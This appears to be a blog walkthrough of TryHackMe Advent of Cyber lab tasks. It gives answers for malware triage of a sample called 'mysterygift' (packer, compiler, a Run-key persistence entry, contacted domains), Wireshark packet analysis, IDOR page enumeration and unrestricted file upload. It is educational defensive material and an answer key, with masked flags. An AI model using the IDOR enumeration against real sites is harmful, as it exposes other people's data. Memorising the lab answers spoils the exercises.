
Question One: What is the architecture of the malware sample?
Within the image above, look for the 'Architecture' note.
- 64-bit
Question Two: What is the packer used in the malware sample?
Referring to the image, within the light grey box something named 'packer'.
2. upx
Note: UPX
It is mentioned in the TryHackMe task that malware creators use it to obfuscate and hide the contents/strings inside the executable; while this is true UPX also has it's use for the ability to significantly reduce file size as well, which has many normal applications outside of malware.
Question Three: What is the compiler used to build the malware sample?
For this, we will now be using CAPA to analyze.
C:\> capa mysterygift
Look under the 'CAPABILITY' or 'NAMESPACE' box, mentioning a compilier.
3. nim
Question Four: How many MITRE ATT&CK techniques have been discovered attributed to the DISCOVERY tactic?
Using the same image above, look at the 'ATT&CK' sections; 'DISCOVERY' to the right of it has [T1083]/[T1082] mentioned.
4. 2
Question Five: What is the registry key abused by the malware?
Now comes the Dynamic analysis protion; Change 'mysterygift' to 'mysterygift.exe' and start procmon, filter to include process of 'mystergift.exe' only.
As suggested, we will exclude the few Registry events.

5. HKCU\Software\Microsoft\Windows\CurrentVersion\Run
Question Six: What is the value written on that registry key?
Right-click on the previously discovered registry, and select the Properties.

The second red box being the desired answer.
6. C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\wishes.bat
Question Seven: What are the names of two files created by the malware?
Change to 'File System Activity'.

You'll have to hover over these to get their full form name.
7. test.jpg,wishes.bat
Question Eight: What were the two domains the malware initiated connection?

8. bestfestivalcompany.thm,virustotal.com
Question Nine: what is the complete URL used to download the file hosted in the first domain accessed by the malware?
Go back to the 'Detect It Easy (DIE)' tool, within strings, and search with domain.

9. http[:]//bestfestivalcompany.thm/favicon.ico
[Day 13] Simply having a wonderful pcap time
This task is based on Packet Analysis with Wireshark.
Question One: What's the "Percent Packets" value of "HTTP"?
Navigate to 'Statistics'>'Protocol Hierarchy' under 'Hypertext Transfer Protocol'.

- 0.3
Question Two: Which port number has received more than 1000 packets?
Navigate to 'Statistics'>'Conversations'.

2. 3389
Question Three: What's the service name that received 1000+ packets?
A quick Google search will yield you this result, extremely common known service.
3. RDP
Question Four: What are the domain names?
Navigate to 'Statistics'>'Resolved Addresses' and filter to 'Hosts'.

Remember to defang these URLs. (Use CyberChef if you're lazy)
4. bestfestivalcompany[.]thm,cdn[.]bandityeti[.]thm
Question Five: What are the names of the requested files?
For this you can do the suggested method of filtering to only the HTTP requests, or you can just use the 'File'>'Export Objects'>'HTTP' quickly.

5. favicon[.]ico,mysterygift[.]exe
Question Six: Which IP address downloaded the executable file?
Just filter the packets to 'http'.

6. 10[.]10[.]29[.]186
Question Seven: Which domain address hosts the malicious file?
From the image above, click on it, and view the bottom left quadrant.

7. cdn[.]bandityeti[.]thm
Question Eight: What's the user-agent used to download the non-executable file?
From the filtered HTTP requests, click on the GET for '/favicon.ico'.

8. Nim httpclient/1.6.8
Question Nine: What is the sha256 hash value of the executable file?
Navigate to 'File'>'Export Objects'>'HTTP' and click 'Save All'.
ubuntu$ sha256sum ./mysterygift.exe
> 0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f mysterygift.exe9. 0ce160a54d10f8e81448d0360af5c2948ff6a4dbb493fe4be756fc3e2c3f900f
Question Ten: What are the connected IP addresses?
Now take the sha256 hash we generated and place it into VirusTotal, browse to the behavior tab, then scroll down to 'Network Communication' section.

Just place these into CyberChef seperated by commas and use the 'Defang IP Addresses'.
10. 20[.]99[.]133[.]109,20[.]99[.]184[.]37,23[.]216[.]147[.]76
[Day 14] I'm dreaming of secure web apps
This task is based on Web Application IDOR vulnerabilities.

From the web pages requested, we can see that it is using numerical values for user queries; this can hint to how the page is built, and how we can test IDOR.
Question One: What is the office number of Elf Pivot McRed?
To start our testing, we can try '100.html', '102.html' and so on; eventually you will stumble upon the correct one for 'Elf Pivot McRed'.

As you can see, 'Elf Pivot McRed' is user 105.
- 134
Question Two: What is the hidden flag?
With this is one, I noticed the users pages started at 101; so I thought to check the number before the first known user. You could have also noticed this with the user profile images and how they are also numbered like the HTML pages, so I enumerated those as well.
Note: in a regular CTF or pentest, you could've built a small custom wordlist based on the user patterns (101,102,103,104..etc) to enumerate at a larger scale.

2. THM{**************}
[Day 15] Santa is looking for a Sidekick
This task is completely guided so no need for me here.
Question One: Name given to file uploads allowing upload any file they want?
- Unrestricted
Question Two: Title of web application developed by Santa's freelancer?
2. SantaSideKick2
Question Three: Flag stored in the HR Elf's Documents directory?
3. THM{************************************}
Question Four: What defense technique can be implemented to ensure that specific file types can be uploaded?
4. File Extension Validation
Question Five: What defense technique can be used to make sure the threat actor cannot recover their file again by simply using the file name?
5. File Renaming
